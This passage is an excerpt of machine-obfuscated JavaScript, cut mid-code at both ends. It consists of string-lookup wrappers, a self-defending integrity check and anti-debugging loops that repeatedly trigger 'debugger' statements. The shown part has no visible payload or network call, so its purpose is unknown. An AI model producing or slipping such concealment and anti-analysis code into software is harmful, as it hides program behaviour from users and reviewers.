_0x17df63[_0x424273(-0x212, -0x217, -0x28a, -0x214, -0x190)](_0x13e379); } else { if (_0x14a495) { if (_0xcd06d5[_0x2c2181(0xea, 0x119, 0xb7, 0xf1, 0x6c)](_0xcd06d5[_0x221c09(0x1a3, 0x19e, 0x26b, 0x234, 0x1f4)], _0xcd06d5[_0x23e76b(0x22b, 0x141, 0x1e5, 0x1dd, 0x18a)])) { var _0x39417c = _0x14a495[_0x221c09(0x304, 0x2a6, 0x2d6, 0x29a, 0x22d)](_0x1c87ad, arguments); return _0x14a495 = null, _0x39417c; } else return _0xbb21f2; } } } : function () { }; return _0x143f56 = ![], _0x274625; } }; }()); (function () { function _0x50c72b(_0x3fb4e3, _0x51c74a, _0x55d340, _0x4e5b11, _0x76ee8a) { return _0x1f6a(_0x3fb4e3 - 0x3c7, _0x76ee8a); } function _0x130bd0(_0x56bfc5, _0x133b12, _0x426ae5, _0x4c07d7, _0x1b0c5c) { return _0x1f6a(_0x4c07d7 - 0x37f, _0x426ae5); } function _0x33a569(_0x1a0c07, _0xe48732, _0x52ba67, _0x6a27e3, _0x31a602) { return _0x1f6a(_0xe48732 - -0x351, _0x31a602); } function _0x330ea5(_0x145d40, _0x3ddb26, _0x51e916, _0x215346, _0x22562d) { return _0x1f6a(_0x22562d - -0x83, _0x215346); } function _0x4cc3f2(_0x4e317a, _0x206961, _0x2556b0, _0x2a0655, _0x5e821a) { return _0x1f6a(_0x206961 - -0x32d, _0x4e317a); } var _0x4357c9 = { 'PQdqu': _0x50c72b(0x5f2, 0x63c, 0x5a3, 0x56a, 0x5e3) + _0x130bd0(0x555, 0x517, 0x5bf, 0x55f, 0x5be) + '3', 'EQspW': function (_0x350000, _0x4f6158) { return _0x350000 === _0x4f6158; }, 'iWEax': _0x130bd0(0x5ca, 0x592, 0x5ec, 0x5cf, 0x667), 'zrKTr': function (_0xc99512, _0x4d1bfd) { return _0xc99512(_0x4d1bfd); }, 'ZZQCJ': function (_0x4e41c5, _0x538bb1) { return _0x4e41c5 + _0x538bb1; }, 'LMPRK': _0x33a569(0x1e, -0x7a, -0xa4, -0xfd, -0xd8) + _0x50c72b(0x65c, 0x5f1, 0x640, 0x5bd, 0x629) + _0x50c72b(0x6a5, 0x653, 0x72b, 0x68a, 0x603) + _0x33a569(-0xea, -0xf7, -0x142, -0x196, -0x149), 'jMwpe': _0x33a569(-0xff, -0x184, -0x13b, -0x1dd, -0x140) + _0x4cc3f2(-0x118, -0xec, -0x90, -0xea, -0xfc) + _0x330ea5(0x12c, 0x1e4, 0x1bc, 0x164, 0x170) + _0x33a569(-0x188, -0x11c, -0x13c, -0xb9, -0x12a) + _0x130bd0(0x687, 0x620, 0x61d, 0x5f1, 0x68f) + _0x33a569(-0xf0, -0xae, -0x88, -0x6a, -0x9a) + '\x20)', 'evugN': function (_0x25d4ee) { return _0x25d4ee(); }, 'EmWSm': function (_0x55fd6d, _0x511b0e) { return _0x55fd6d !== _0x511b0e; }, 'dgviv': _0x330ea5(0x1cd, 0x1fb, 0x1db, 0x279, 0x268), 'GhgQp': _0x33a569(-0x1c1, -0x195, -0x23c, -0x16f, -0x127) }, _0x3c1765; try { if (_0x4357c9[_0x50c72b(0x616, 0x615, 0x60a, 0x661, 0x59a)](_0x4357c9[_0x330ea5(0x16d, 0x233, 0x115, 0x12a, 0x1b3)], _0x4357c9[_0x330ea5(0x24d, 0x1bf, 0x248, 0x139, 0x1b3)])) { var _0x577d44 = _0x4357c9[_0x50c72b(0x675, 0x6bc, 0x5d0, 0x714, 0x70b)](Function, _0x4357c9[_0x4cc3f2(-0xd3, -0x122, -0x186, -0x14c, -0x188)](_0x4357c9[_0x33a569(-0x161, -0x146, -0x1cd, -0x1e7, -0xdb)](_0x4357c9[_0x4cc3f2(-0x66, -0x2e, -0x83, -0xbc, -0x2a)], _0x4357c9[_0x33a569(-0xfc, -0xfd, -0xbb, -0xbb, -0x69)]), ');')); _0x3c1765 = _0x4357c9[_0x330ea5(0x28f, 0x197, 0x1de, 0x2b6, 0x228)](_0x577d44); } else { var _0x3d315e = _0x4357c9[_0x4cc3f2(-0x1d7, -0x16d, -0x141, -0x1e0, -0x198)][_0x33a569(-0x1d, -0x92, -0x6e, -0xf6, -0x1)]('|'), _0x49cc66 = 0x16af + 0x1912 + -0x2fc1 * 0x1; while (!![]) { switch (_0x3d315e[_0x49cc66++]) { case '0': _0x52e300[_0x4cc3f2(-0x123, -0x11f, -0xdb, -0xb1, -0x15f) + _0x50c72b(0x65d, 0x61b, 0x5b6, 0x62a, 0x700)] = _0x6f02d3[_0x4cc3f2(-0xa3, -0xb0, -0x124, -0x6b, -0x133)](_0x3e7f4e); continue; case '1': _0x52e300[_0x4cc3f2(-0x101, -0xbe, -0x98, -0x91, -0x4b) + _0x330ea5(0x1d8, 0x283, 0x293, 0x20b, 0x209)] = _0x313e5a[_0x130bd0(0x5c5, 0x613, 0x644, 0x5ee, 0x5d3) + _0x33a569(-0x167, -0xc5, -0x28, -0x14c, -0xa8)][_0x50c72b(0x644, 0x615, 0x5a8, 0x5bf, 0x62d)](_0x313e5a); continue; case '2': var _0xa0e8c4 = _0x4b5ec1[_0x15ce0f]; continue; case '3': _0x285b8a[_0xa0e8c4] = _0x52e300; continue; case '4': var _0x313e5a = _0x225360[_0xa0e8c4] || _0x52e300; continue; case '5': var _0x52e300 = _0x3c25f2[_0x33a569(-0x10a, -0x9f, -0xd2, -0x92, -0x8d) + _0x330ea5(0x17c, 0x1fc, 0x1fc, 0x15e, 0x1aa) + 'r'][_0x130bd0(0x5b4, 0x61a, 0x594, 0x5e2, 0x661) + _0x330ea5(0x2d3, 0x2c5, 0x202, 0x30a, 0x283)][_0x4cc3f2(-0x136, -0xb0, -0x116, -0x156, -0x10c)](_0x46862a); continue; }break; } } } catch (_0x30189a) { _0x4357c9[_0x4cc3f2(-0x4b, -0x81, -0x117, -0x7b, 0x17)](_0x4357c9[_0x4cc3f2(-0xda, -0xa7, -0xe4, -0x6b, -0x36)], _0x4357c9[_0x330ea5(0x198, 0xe4, 0x1a1, 0x18e, 0x159)]) ? _0x3c1765 = window : _0x2db8af[_0x33a569(-0x4d, -0x82, -0xe6, -0xed, -0x36) + _0x4cc3f2(-0xc8, -0xc3, -0x10b, -0x60, -0x58)][_0x330ea5(0x2a4, 0x28d, 0x2ad, 0x31a, 0x27e)] = '/'; } _0x3c1765[_0x33a569(-0xd0, -0x5a, 0x0, -0x11, -0x20) + _0x330ea5(0x274, 0x1ab, 0x272, 0x1dc, 0x232) + 'l'](_0x27290e, -0x1898 * 0x1 + -0x1269 + 0x3aa1); }()), (function () { var _0x2d9622 = { 'cItVG': _0x3a4db2(-0xd7, -0x74, -0x91, -0x39, 0x21) + _0x4e3cfc(0x8b, 0x2a, 0xf1, 0x70, 0x12a) + _0x3a4db2(-0xe5, -0x135, -0x1d4, -0x11e, -0xbe), 'ymVxT': _0x16376b(0x15f, 0x1a7, 0x132, 0x130, 0x1e8) + 'er', 'SaZPq': function (_0x3f456e, _0x419c58) { return _0x3f456e === _0x419c58; }, 'Pajsg': _0x17bc0b(0x529, 0x59c, 0x547, 0x594, 0x485), 'eCKUe': _0x3a4db2(-0x154, -0x137, -0xdb, -0x1cc, -0x115) + _0x17bc0b(0x5a4, 0x529, 0x60c, 0x541, 0x5cc) + _0x16376b(0x13d, 0x18b, 0x194, 0x230, 0xef) + ')', 'zzLNF': _0x17bc0b(0x59f, 0x540, 0x5c0, 0x578, 0x565) + _0x16376b(0x179, 0x164, 0x198, 0xc2, 0x18a) + _0x432ea9(-0x5, -0x2e, -0x13, -0x3f, -0x38) + _0x16376b(0x258, 0x279, 0x232, 0x216, 0x221) + _0x16376b(0x18e, 0x232, 0x213, 0x246, 0x215) + _0x16376b(0xbf, 0x15d, 0x200, 0xd6, 0x142) + _0x4e3cfc(0xc0, 0x7a, 0x44, 0x14b, 0xb9), 'aNPjY': function (_0x13a073, _0x15adcc) { return _0x13a073(_0x15adcc); }, 'NuytC': _0x432ea9(0x4, -0xdc, -0x4e, -0xbf, -0x75), 'WJBsU': function (_0x13764c, _0x3337fe) { return _0x13764c + _0x3337fe; }, 'aOYQH': _0x3a4db2(-0xcb, -0x45, -0x92, 0x8, -0x9f), 'NkrRI': _0x3a4db2(-0x169, -0x101, -0xbf, -0x197, -0x95), 'InnrX': function (_0x2839af, _0x4bd510) { return _0x2839af !== _0x4bd510; }, 'uHqJZ': _0x16376b(0x1b7, 0x227, 0x182, 0x2c1, 0x2a3), 'aQJGT': _0x3a4db2(-0xf0, -0x95, -0xd8, -0x34, -0x129), 'VAuMR': function (_0x4111f9, _0x224666) { return _0x4111f9(_0x224666); }, 'NnTnT': function (_0x291ca0, _0x534f4f) { return _0x291ca0 !== _0x534f4f; }, 'THVtx': _0x17bc0b(0x5a3, 0x53f, 0x59a, 0x63b, 0x510), 'JQWHb': function (_0x5d463e) { return _0x5d463e(); }, 'LVzOa': function (_0x2aee84, _0x572ae6, _0xebfc14) { return _0x2aee84(_0x572ae6, _0xebfc14); } }; function _0x432ea9(_0x274143, _0x2db6b6, _0x286a6b, _0x41af6c, _0x156ba2) { return _0x1f6a(_0x286a6b - -0x274, _0x274143); } function _0x4e3cfc(_0x3d3f42, _0x2e59eb, _0xc4dab7, _0x42b1e9, _0x18cd86) { return _0x1f6a(_0x3d3f42 - -0x1c3, _0xc4dab7); } function _0x16376b(_0x33d0ee, _0x291930, _0x1e6f1e, _0x499c78, _0x33e797) { return _0x1f6a(_0x291930 - -0x6b, _0x33d0ee); } function _0x17bc0b(_0x58f7dc, _0x43a1a6, _0x3aeff0, _0x3830ec, _0x488ce4) { return _0x1f6a(_0x58f7dc - 0x310, _0x488ce4); } function _0x3a4db2(_0x54a689, _0x213442, _0x2b0e39, _0x258d2f, _0x3490f1) { return _0x1f6a(_0x213442 - -0x316, _0x2b0e39); } _0x2d9622[_0x3a4db2(-0x12b, -0x131, -0x1be, -0x155, -0x171)](_0x25189f, this, function () { function _0x100209(_0x25839d, _0x423db4, _0x48f996, _0x2c34ac, _0x3c7d5a) { return _0x3a4db2(_0x25839d - 0x10e, _0x423db4 - 0x2a9, _0x48f996, _0x2c34ac - 0xa1, _0x3c7d5a - 0xe3); } function _0x101e11(_0x1d5f0f, _0x44868e, _0x5c8538, _0x105797, _0x234d21) { return _0x3a4db2(_0x1d5f0f - 0xb, _0x44868e - -0x18, _0x5c8538, _0x105797 - 0x24, _0x234d21 - 0x19); } var _0x2801b5 = {}; function _0x567c46(_0x51aaf5, _0x17ddfb, _0x1a5bd2, _0x5606b4, _0x1f40a5) { return _0x16376b(_0x51aaf5, _0x17ddfb - -0xc7, _0x1a5bd2 - 0x107, _0x5606b4 - 0x19a, _0x1f40a5 - 0x23); } _0x2801b5[_0x567c46(0x123, 0xcc, 0x135, 0x107, 0xa0)] = _0x2d9622[_0x100209(0x2e2, 0x28f, 0x1f4, 0x213, 0x2d1)]; function _0x56033c(_0x22a026, _0x44581f, _0x3e77d2, _0x414173, _0x5b56aa) { return _0x17bc0b(_0x22a026 - -0x215, _0x44581f - 0x15a, _0x3e77d2 - 0x1b, _0x414173 - 0x107, _0x414173); } function _0x3ce879(_0x6baca, _0x1e7b39, _0xc534cb, _0x405354, _0x2a8d56) { return _0x16376b(_0xc534cb, _0x1e7b39 - 0x5, _0xc534cb - 0x1ef, _0x405354 - 0x197, _0x2a8d56 - 0xa3); } _0x2801b5[_0x567c46(0x187, 0x17e, 0x1c4, 0x218, 0x1bc)] = _0x2d9622[_0x100209(0x233, 0x232, 0x26a, 0x1d9, 0x280)]; var _0xd9bbc6 = _0x2801b5; if (_0x2d9622[_0x567c46(0x9c, 0x137, 0xfb, 0x146, 0x17c)](_0x2d9622[_0x3ce879(0x191, 0x20b, 0x22a, 0x19c, 0x247)], _0x2d9622[_0x100209(0x18d, 0x204, 0x258, 0x209, 0x2aa)])) { var _0x5538fe = new RegExp(_0x2d9622[_0x3ce879(0x1cf, 0x244, 0x1d9, 0x249, 0x1c2)]), _0x1844bd = new RegExp(_0x2d9622[_0x101e11(-0xf6, -0x165, -0x137, -0x151, -0x181)], 'i'), _0x37b63b = _0x2d9622[_0x101e11(-0x142, -0x159, -0x1f0, -0xbb, -0x159)](_0x27290e, _0x2d9622[_0x56033c(0x3c8, 0x3b5, 0x38c, 0x414, 0x3a6)]); if (!_0x5538fe[_0x567c46(0x65, 0x9f, 0xec, 0x99, 0x74)](_0x2d9622[_0x567c46(0x188, 0x14c, 0x1e4, 0x175, 0x198)](_0x37b63b, _0x2d9622[_0x101e11(-0x4c, -0x88, -0x80, -0x3a, -0x9a)])) || !_0x1844bd[_0x3ce879(0x188, 0x16b, 0xd7, 0x191, 0x101)](_0x2d9622[_0x3ce879(0x2bc, 0x218, 0x1d0, 0x248, 0x18b)](_0x37b63b, _0x2d9622[_0x3ce879(0x2e8, 0x286, 0x2ec, 0x30a, 0x26b)]))) { if (_0x2d9622[_0x100209(0x124, 0x197, 0x1ea, 0x127, 0x12d)](_0x2d9622[_0x56033c(0x3e9, 0x36f, 0x40d, 0x422, 0x38c)], _0x2d9622[_0x56033c(0x3cf, 0x451, 0x356, 0x464, 0x3a8)])) _0x2d9622[_0x101e11(-0x16c, -0xee, -0x86, -0x96, -0x11e)](_0x37b63b, '0'); else { var _0x310775 = _0x27a51e ? function () { function _0x2df00e(_0x2d8e17, _0x833ffe, _0x571cf0, _0x1e8146, _0x3acf04) { return _0x3ce879(_0x2d8e17 - 0x1ab, _0x3acf04 - -0x1dd, _0x2d8e17, _0x1e8146 - 0x1b3, _0x3acf04 - 0x91); } if (_0x158f4f) { var _0x1093f5 = _0x1c0d74[_0x2df00e(0x98, 0xcc, 0x62, 0x7a, 0x54)](_0x18528e, arguments); return _0x44f866 = null, _0x1093f5; } } : function () { }; return _0x200c9e = ![], _0x310775; } } else { if (_0x2d9622[_0x3ce879(0x200, 0x187, 0x10c, 0x199, 0x1ff)](_0x2d9622[_0x56033c(0x3ff, 0x361, 0x474, 0x39b, 0x3ca)], _0x2d9622[_0x567c46(0x13c, 0x1d2, 0x191, 0x141, 0x1e0)])) { var _0x584117 = _0x3a2ace ? function () { function _0xa8d6b(_0xa824c4, _0x5d6bf3, _0x210598, _0x3f4864, _0x30b6cc) { return _0x101e11(_0xa824c4 - 0x166, _0x30b6cc - 0x6a1, _0x210598, _0x3f4864 - 0x179, _0x30b6cc - 0x1eb); } if (_0x11e97f) { var _0x38318c = _0x2e767c[_0xa8d6b(0x696, 0x56e, 0x5ec, 0x57a, 0x60a)](_0x160be2, arguments); return _0x51b8a1 = null, _0x38318c; } } : function () { }; return _0x54192c = ![], _0x584117; } else _0x2d9622[_0x56033c(0x3f1, 0x36e, 0x387, 0x381, 0x411)](_0x27290e); } } else return function (_0x2a0387) { }[_0x56033c(0x3ad, 0x349, 0x3d5, 0x3fa, 0x44c) + _0x3ce879(0x197, 0x1c7, 0x21c, 0x130, 0x14c) + 'r'](_0xd9bbc6[_0x100209(0x1cc, 0x191, 0x205, 0x139, 0x1ec)])[_0x3ce879(0x2bf, 0x231, 0x1ae, 0x1c5, 0x21e)](_0xd9bbc6[_0x3ce879(0x250, 0x24a, 0x2cc, 0x284, 0x2ee)]); })(); }()); var _0x13dc8d = (function () { var _0x1a39b3 = { 'zBcMH': function (_0x1e7a26, _0x3e6ce8) { return _0x1e7a26(_0x3e6ce8); }, 'ABpYu': function (_0xeef2b1, _0x2a8977) { return _0xeef2b1 === _0x2a8977; }, 'BGPwX': _0x2d1c59(0x18e, 0x155, 0x179, 0x112, 0x170), 'fDEiR': _0x2d1c59(0x1fa, 0x25f, 0x1ec, 0x1e8, 0x171), 'hGrha': function (_0x312284, _0x2b5082) { return _0x312284 !== _0x2b5082; }, 'XhbPF': _0x3bad29(0xcf, 0x156, 0xeb, 0x118, 0x12c), 'DUiQz': _0x33c410(0xc, -0x4d, -0x21, -0x4e, 0x37), 'ybvtJ': _0x33c410(0x138, 0xf0, 0x179, 0xfb, 0x168) }; function _0x161c4f(_0x50ba27, _0x1da602, _0x41a898, _0x30ccc4, _0x4b7bdc) { return _0x1f6a(_0x4b7bdc - 0x6e, _0x1da602); } function _0x31c6d4(_0x13a5cf, _0x59b300, _0x292ad1, _0x19b3c6, _0x508c26) { return _0x1f6a(_0x13a5cf - -0x8, _0x59b300); } function _0x33c410(_0x5eb712, _0x380530, _0x5b75a8, _0x4a78cb, _0x1d1336) { return _0x1f6a(_0x380530 - -0x20b, _0x1d1336); } function _0x3bad29(_0x168a71, _0xb7944f, _0x4bb6a7, _0x4ec8ce, _0x112813) { return _0x1f6a(_0xb7944f - -0xf1, _0x168a71); } function _0x2d1c59(_0x9898f, _0x521ec6, _0x3055be, _0x53e48d, _0x540695) { return _0x1f6a(_0x3055be - -0x84, _0x53e48d); } var _0x334ca0 = !![]; return function (_0x319155, _0x5f17d6) { function _0x3fe14c(_0x2e35cc, _0x16dca6, _0x2d1b7a, _0x4da750, _0x5a6b63) { return _0x33c410(_0x2e35cc - 0x140, _0x4da750 - 0xa9, _0x2d1b7a - 0xc2, _0x4da750 - 0xa7, _0x2e35cc); } function _0x20f98e(_0x3a22b2, _0x2c9b0a, _0x99e21c, _0x426bce, _0x177337) { return _0x31c6d4(_0x3a22b2 - -0x2c3, _0x99e21c, _0x99e21c - 0x1e5, _0x426bce - 0x1a, _0x177337 - 0x71); } function _0x5765cd(_0x27650b, _0x288c7e, _0x3e69d4, _0x4ecf53, _0x1d3c8a) { return _0x3bad29(_0x27650b, _0x288c7e - -0x141, _0x3e69d4 - 0x1d9, _0x4ecf53 - 0xf6, _0x1d3c8a - 0xa4); } function _0x4e528c(_0x4b8cd6, _0x54e69a, _0x388839, _0x5c9730, _0x7fd98b) { return _0x2d1c59(_0x4b8cd6 - 0xa3, _0x54e69a - 0x6e, _0x4b8cd6 - -0x73, _0x388839, _0x7fd98b - 0x1ac); } if (_0x1a39b3[_0x3fe14c(0x132, 0xc1, 0xe6, 0xf3, 0xb6)](_0x1a39b3[_0x3fe14c(0x1a0, 0x1a1, 0x147, 0x13c, 0xb3)], _0x1a39b3[_0x3fe14c(0xf9, 0xf1, 0x15c, 0x13c, 0x9a)])) { var _0x5cfb12 = _0x334ca0 ? function () { function _0x29331e(_0x26e0d1, _0x1648da, _0x381fa4, _0x6bbe8c, _0x3e2cb1) { return _0x20f98e(_0x3e2cb1 - 0x1d9, _0x1648da - 0x11c, _0x1648da, _0x6bbe8c - 0x10a, _0x3e2cb1 - 0xab); } function _0x4650c1(_0x219670, _0x27d5c0, _0xdf37f9, _0x27d560, _0xbb0e23) { return _0x4e528c(_0xbb0e23 - -0xd6, _0x27d5c0 - 0xd5, _0x27d560, _0x27d560 - 0xe9, _0xbb0e23 - 0x99); } function _0x7c48d8(_0x10a368, _0x2654bd, _0x26d221, _0x137158, _0x4dafdf) { return _0x3fe14c(_0x4dafdf, _0x2654bd - 0x1b4, _0x26d221 - 0xf, _0x26d221 - 0x4a1, _0x4dafdf - 0x1e0); } var _0x3e45a7 = { 'lLEgd': function (_0x3f4cc8, _0x3d3af3) { function _0x4765cd(_0x58e3be, _0x2d51f3, _0x2c71d8, _0x40b684, _0x4da28c) { return _0x1f6a(_0x2d51f3 - 0x1c9, _0x2c71d8); } return _0x1a39b3[_0x4765cd(0x45c, 0x481, 0x3ed, 0x45c, 0x443)](_0x3f4cc8, _0x3d3af3); } }; function _0x53a6c1(_0x2ad7ec, _0x5c7e33, _0x11a200, _0x4ceb53, _0x30b46e) { return _0x4e528c(_0x30b46e - -0x16c, _0x5c7e33 - 0x175, _0x2ad7ec, _0x4ceb53 - 0x9d, _0x30b46e - 0xe); } function _0x3d54fd(_0x351836, _0x528826, _0x4d2a8b, _0x46c5e6, _0x542462) { return _0x20f98e(_0x542462 - 0x35f, _0x528826 - 0x66, _0x4d2a8b, _0x46c5e6 - 0x171, _0x542462 - 0x114); } if (_0x1a39b3[_0x29331e(0x198, 0x1e9, 0x19b, 0x17d, 0x163)](_0x1a39b3[_0x29331e(0x155, 0x153, 0x15f, 0x1ac, 0x106)], _0x1a39b3[_0x29331e(0x162, 0x153, 0x1f1, 0x18d, 0x17b)])) { var _0x54be0c = _0x3130d7[_0x29331e(0x10a, 0x1df, 0x200, 0x121, 0x1a5)](_0x162b74, arguments); return _0x57ea9a = null, _0x54be0c; } else { if (_0x5f17d6) { if (_0x1a39b3[_0x53a6c1(0x8c, 0x53, 0x94, 0x4d, 0x60)](_0x1a39b3[_0x7c48d8(0x546, 0x4f2, 0x577, 0x5d4, 0x54d)], _0x1a39b3[_0x53a6c1(-0x14, -0x5e, -0xbf, -0x119, -0x9e)])) { var _0x391bd9 = _0x5f17d6[_0x7c48d8(0x60e, 0x63b, 0x5d6, 0x653, 0x66e)](_0x319155, arguments); return _0x5f17d6 = null, _0x391bd9; } else _0x3e45a7[_0x3d54fd(0x2fd, 0x3eb, 0x2e5, 0x42d, 0x389)](_0x3d9ec1, '0'); } } } : function () { }; return _0x334ca0 = ![], _0x5cfb12; } else { var _0x370a03 = _0x118b90[_0x20f98e(-0x34, 0x4c, 0x2b, 0x73, -0x3b)](_0x3072c3, arguments); return _0x45ee62 = null, _0x370a03; } }; }()), _0xcb1aa4 = _0x13dc8d(this, function () { var _0x1add1f = { 'KsIfd': _0x1672cb(0x42b, 0x3cc, 0x3c4, 0x4bd, 0x411) + _0x1672cb(0x417, 0x49e, 0x49d, 0x3f3, 0x3dd) + '+$', 'VFjrj': function (_0x39682d, _0x12dbe0) { return _0x39682d(_0x12dbe0); }, 'WBnVH': function (_0x25b7f6, _0xf43c2) { return _0x25b7f6 + _0xf43c2; }, 'vUkEc': _0x1672cb(0x41b, 0x4b2, 0x49e, 0x4b9, 0x45f) + _0x1672cb(0x410, 0x3cd, 0x43a, 0x456, 0x3ca) + _0x38c242(-0x95, -0x19, -0x38, -0x83, -0x82), 'sFGeM': _0x427519(0x32e, 0x3d1, 0x38a, 0x33b, 0x346), 'dvvGG': function (_0x40804a, _0x2a7889) { return _0x40804a === _0x2a7889; }, 'BHkkc': _0x37ecc8(0x49e, 0x42c, 0x542, 0x462, 0x4e0), 'nXfIq': _0x37ecc8(0x55e, 0x51c, 0x5cf, 0x5f2, 0x590), 'AbBXj': _0x37ecc8(0x428, 0x489, 0x422, 0x392, 0x473), 'wTqQz': function (_0x253e1e, _0x2f8313) { return _0x253e1e(_0x2f8313); }, 'rwkOl': function (_0x3e375b, _0x446307) { return _0x3e375b + _0x446307; }, 'iZMRE': function (_0x4aa5e3, _0x1b4c31) { return _0x4aa5e3 + _0x1b4c31; }, 'QWIhF': _0x427519(0x41d, 0x45e, 0x3c8, 0x451, 0x396) + _0x427519(0x3de, 0x417, 0x386, 0x31c, 0x2e5) + _0x1700a1(0x39c, 0x3d9, 0x378, 0x3b6, 0x429) + _0x427519(0x38a, 0x311, 0x34b, 0x3e1, 0x2a8), 'lsEVI': _0x427519(0x23b, 0x28e, 0x2be, 0x321, 0x32a) + _0x38c242(-0xa1, -0x101, -0x18d, -0x136, -0x169) + _0x1672cb(0x3c8, 0x363, 0x3fd, 0x3e3, 0x3f2) + _0x1700a1(0x2f3, 0x2e6, 0x252, 0x2a0, 0x2a8) + _0x427519(0x3e1, 0x3b9, 0x363, 0x3f2, 0x35a) + _0x38c242(-0x126, -0x4d, -0x132, -0xd4, -0xf2) + '\x20)', 'nRmNL': _0x38c242(-0x8f, -0x82, -0x4e, -0x9b, -0x18), 'keFuK': function (_0x1c518b) { return _0x1c518b(); }, 'asfDC': _0x1672cb(0x422, 0x4b3, 0x3fa, 0x3dc, 0x3b8), 'XhNiv': _0x38c242(-0x17a, -0x171, -0x1d7, -0x157, -0x160), 'IMyRT': _0x37ecc8(0x43d, 0x4d7, 0x4a9, 0x47b, 0x46a), 'icEJu': _0x1700a1(0x329, 0x387, 0x299, 0x29a, 0x2f1), 'Cdltr': _0x427519(0x2e6, 0x2f7, 0x30e, 0x390, 0x2c2) + _0x1672cb(0x3af, 0x378, 0x33f, 0x3ff, 0x36b), 'LIAMX': _0x37ecc8(0x4eb, 0x58d, 0x57e, 0x510, 0x452), 'PgdHD': _0x1672cb(0x441, 0x3d7, 0x4b2, 0x3a7, 0x475), 'ElZfu': function (_0x5345dd, _0x57c752) { return _0x5345dd < _0x57c752; }, 'IsFHu': function (_0x956997, _0x2ca72f) { return _0x956997 === _0x2ca72f; }, 'CHPOj': _0x427519(0x3cf, 0x3e8, 0x3d4, 0x469, 0x366), 'BnSVt': _0x1672cb(0x3c4, 0x449, 0x3b0, 0x3ab, 0x328), 'ZAXof': _0x427519(0x287, 0x2d2, 0x2c7, 0x343, 0x23e) + _0x38c242(-0x65, -0xa6, -0x69, -0xc0, -0xc2) + '4' }; function _0x1700a1(_0xde1ab1, _0x6322e7, _0x8002d6, _0x18f0e0, _0x322f30) { return _0x1f6a(_0xde1ab1 - 0xbe, _0x6322e7); } function _0x427519(_0x34fa3c, _0x196ccf, _0x791a2f, _0x5bb2e5, _0x57f82e) { return _0x1f6a(_0x791a2f - 0xf1, _0x5bb2e5); } function _0x1672cb(_0x202959, _0x368aca, _0x51eaf6, _0x5138df, _0x9be484) { return _0x1f6a(_0x202959 - 0x1d5, _0x9be484); } var _0x2ff595 = function () { function _0x5236fe(_0x285ef9, _0xef3964, _0x52f01c, _0x2f1201, _0x2bf00c) { return _0x1672cb(_0x2f1201 - -0x154, _0xef3964 - 0x2e, _0x52f01c - 0xee, _0x2f1201 - 0x2f, _0x52f01c); } var _0x13a96e = { 'dihgh': _0x1add1f[_0x3a727f(0x4f0, 0x4a0, 0x56a, 0x4dd, 0x455)], 'FgvSy': function (_0x3e7256, _0xc9b18d) { function _0x5da22d(_0x2304c1, _0x247e1a, _0x3cf11f, _0x82fddb, _0x2e5898) { return _0x3a727f(_0x3cf11f - -0x605, _0x2e5898, _0x3cf11f - 0xdb, _0x82fddb - 0x6e, _0x2e5898 - 0x1eb); } return _0x1add1f[_0x5da22d(-0x181, -0x111, -0x130, -0x124, -0xc9)](_0x3e7256, _0xc9b18d); }, 'dSnuw': function (_0xcd7638, _0x2776ec) { function _0x278c7d(_0x136935, _0x1f762e, _0x2be425, _0x544612, _0x24b9e5) { return _0x3a727f(_0x24b9e5 - -0x16d, _0x2be425, _0x2be425 - 0x8, _0x544612 - 0x1b6, _0x24b9e5 - 0x17a); } return _0x1add1f[_0x278c7d(0x33b, 0x410, 0x3bd, 0x3ef, 0x3c7)](_0xcd7638, _0x2776ec); }, 'Ylkow': function (_0x25c836, _0x58036d) { function _0x2169e4(_0x5c99bd, _0x1a4292, _0x5a75c9, _0x1ffbc8, _0x781be6) { return _0x3a727f(_0x5a75c9 - -0x436, _0x5c99bd, _0x5a75c9 - 0x18, _0x1ffbc8 - 0x1b2, _0x781be6 - 0xf4); } return _0x1add1f[_0x2169e4(0xf9, 0xe0, 0xfe, 0x115, 0x101)](_0x25c836, _0x58036d); }, 'uLjbV': _0x1add1f[_0x2643e9(0x9b, 0x80, 0x80, 0xd3, 0x114)], 'mClBJ': _0x1add1f[_0x3a727f(0x54d, 0x500, 0x561, 0x504, 0x52c)] }; function _0x2643e9(_0xb5bf90, _0x6f7d95, _0x3d0bb0, _0x35abc4, _0x1349a4) { return _0x1672cb(_0x6f7d95 - -0x31b, _0x6f7d95 - 0x14b, _0x3d0bb0 - 0x7, _0x35abc4 - 0x9c, _0xb5bf90); } function _0x1312c7(_0x3cfa36, _0x3f8c15, _0x57d66e, _0xb75bc8, _0x111fb9) { return _0x427519(_0x3cfa36 - 0xa6, _0x3f8c15 - 0x39, _0x3f8c15 - -0x1f5, _0x111fb9, _0x111fb9 - 0x60); } function _0x4c0ac3(_0xa129fb, _0xf3524e, _0x5954b9, _0x1e1f21, _0x124861) { return _0x1672cb(_0xf3524e - -0x4f5, _0xf3524e - 0x162, _0x5954b9 - 0x17e, _0x1e1f21 - 0x0, _0xa129fb); } function _0x3a727f(_0x24c8fe, _0x17a946, _0x21660b, _0xc99732, _0x4ffc51) { return _0x427519(_0x24c8fe - 0x1ba, _0x17a946 - 0x54, _0x24c8fe - 0x19f, _0x17a946, _0x4ffc51 - 0x105); } if (_0x1add1f[_0x3a727f(0x4d9, 0x4de, 0x48c, 0x576, 0x4c6)](_0x1add1f[_0x3a727f(0x4bf, 0x43b, 0x4ba, 0x48c, 0x501)], _0x1add1f[_0x4c0ac3(-0x176, -0xf1, -0x110, -0xdc, -0xb0)])) { var _0x2a7fa3; try { if (_0x1add1f[_0x1312c7(0x177, 0x145, 0x17e, 0x14b, 0xc8)](_0x1add1f[_0x2643e9(0xde, 0xd0, 0x147, 0xa6, 0xea)], _0x1add1f[_0x5236fe(0x241, 0x1f5, 0x21e, 0x299, 0x31e)])) return _0x45dd1c[_0x1312c7(0xf2, 0x16b, 0x1e6, 0x111, 0xe1) + _0x5236fe(0x346, 0x38b, 0x372, 0x30d, 0x2bd)]()[_0x3a727f(0x519, 0x575, 0x4f7, 0x497, 0x55d) + 'h'](_0x13a96e[_0x1312c7(0x181, 0x1fa, 0x24a, 0x17e, 0x177)])[_0x1312c7(0x1f0, 0x16b, 0x18a, 0xcf, 0x107) + _0x3a727f(0x51c, 0x4e0, 0x476, 0x4e5, 0x55d)]()[_0x1312c7(0x11b, 0x1ae, 0x21d, 0x19b, 0x167) + _0x5236fe(0x2d4, 0x2dc, 0x30a, 0x2ae, 0x24b) + 'r'](_0x3d678b)[_0x5236fe(0x2ca, 0x2f1, 0x2fe, 0x30a, 0x2b1) + 'h'](_0x13a96e[_0x3a727f(0x58e, 0x582, 0x58b, 0x563, 0x5bc)]); else _0x2a7fa3 = _0x1add1f[_0x1312c7(0xdd, 0x176, 0x1a8, 